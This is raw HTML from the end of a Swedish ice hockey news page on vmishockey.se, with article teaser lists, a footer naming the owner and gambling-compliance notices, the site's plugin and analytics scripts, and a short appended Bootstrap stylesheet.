block_td_uid_7_696c834975c14.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696c834975c14_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696c834975c14_rand","tdc_css_class_style":"td_uid_7_696c834975c14_rand_style"}';
block_td_uid_7_696c834975c14.td_column_number = "1";
block_td_uid_7_696c834975c14.block_type = "td_block_15";
block_td_uid_7_696c834975c14.post_count = "4";
block_td_uid_7_696c834975c14.found_posts = "1950";
block_td_uid_7_696c834975c14.header_color = "#";
block_td_uid_7_696c834975c14.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c834975c14.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_7_696c834975c14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_696c834975c14 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/womens-euro-hockey-tour-formbesked-av-damkronorna-i-sasongspremiaren/" rel="bookmark" class="td-image-wrap" title="Women&#8217;s Euro Hockey Tour: Formbesked av Damkronorna i säsongspremiären"><img class="entry-thumb" src="[data-uri]" alt="Hilda Svensson i Damkronorna" title="Women&#8217;s Euro Hockey Tour: Formbesked av Damkronorna i säsongspremiären" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hilda-Svensson-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/womens-euro-hockey-tour-formbesked-av-damkronorna-i-sasongspremiaren/" rel="bookmark" title="Women&#8217;s Euro Hockey Tour: Formbesked av Damkronorna i säsongspremiären">Women&#8217;s Euro Hockey Tour: Formbesked av Damkronorna i säsongspremiären</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/os-infor-semifinalen-mellan-sverige-ryssland/" rel="bookmark" class="td-image-wrap" title="OS: Inför semifinalen mellan Sverige &#8211; Ryssland"><img class="entry-thumb" src="[data-uri]" alt="Jonathan Pudas i Tre Kronor" title="OS: Inför semifinalen mellan Sverige &#8211; Ryssland" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tre-Kronor-Pudas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/os-infor-semifinalen-mellan-sverige-ryssland/" rel="bookmark" title="OS: Inför semifinalen mellan Sverige &#8211; Ryssland">OS: Inför semifinalen mellan Sverige &#8211; Ryssland</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-med-har-ar-usas-bruttotrupp-till-jvm/" rel="bookmark" class="td-image-wrap" title="Stjärnorna med &#8211; här är USA:s bruttotrupp till JVM"><img class="entry-thumb" src="[data-uri]" alt="James Hagens med i JVM 2026" title="Stjärnorna med &#8211; här är USA:s bruttotrupp till JVM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/James-Hagens-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-med-har-ar-usas-bruttotrupp-till-jvm/" rel="bookmark" title="Stjärnorna med &#8211; här är USA:s bruttotrupp till JVM">Stjärnorna med &#8211; här är USA:s bruttotrupp till JVM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-kevin-fiala-redo-for-spel-i-schweiz-fler-stjarnor-pa-ingang/" rel="bookmark" class="td-image-wrap" title="VM: Kevin Fiala redo för spel i Schweiz &#8211; fler stjärnor på ingång"><img class="entry-thumb" src="[data-uri]" alt="" title="VM: Kevin Fiala redo för spel i Schweiz &#8211; fler stjärnor på ingång" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Kevin-Fiala-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-kevin-fiala-redo-for-spel-i-schweiz-fler-stjarnor-pa-ingang/" rel="bookmark" title="VM: Kevin Fiala redo för spel i Schweiz &#8211; fler stjärnor på ingång">VM: Kevin Fiala redo för spel i Schweiz &#8211; fler stjärnor...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c834975c14" data-td_block_id="td_uid_7_696c834975c14"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c834975c14" data-td_block_id="td_uid_7_696c834975c14"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#452e2a2b31242e310533282c362d2a262e203c6b3620"><span class="__cf_email__" data-cfemail="046f6b6a70656f704472696d776c6b676f617d2a7761">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696c83497b220_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696c83497b220" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_696c83497b220 = new tdBlock();
block_td_uid_9_696c83497b220.id = "td_uid_9_696c83497b220";
block_td_uid_9_696c83497b220.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696c83497b220_rand","tdc_css_class":"td_uid_9_696c83497b220_rand","tdc_css_class_style":"td_uid_9_696c83497b220_rand_style"}';
block_td_uid_9_696c83497b220.td_column_number = "1";
block_td_uid_9_696c83497b220.block_type = "td_block_7";
block_td_uid_9_696c83497b220.post_count = "3";
block_td_uid_9_696c83497b220.found_posts = "1950";
block_td_uid_9_696c83497b220.header_color = "";
block_td_uid_9_696c83497b220.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c83497b220.max_num_pages = "650";
tdBlocksArray.push(block_td_uid_9_696c83497b220);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_696c83497b220 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696c83498495a_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_696c83498495a" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">773</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">157</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c834986b5e
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"d12f1f3cf2","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"3ab9c11408","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0
body_size: 1244
content:
/**
 * Styles for third party Bootstrap compatibility
 */
 
.fsn-row	{
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.fsn-row .btn	{
	text-decoration:none;
	box-shadow:none;
}

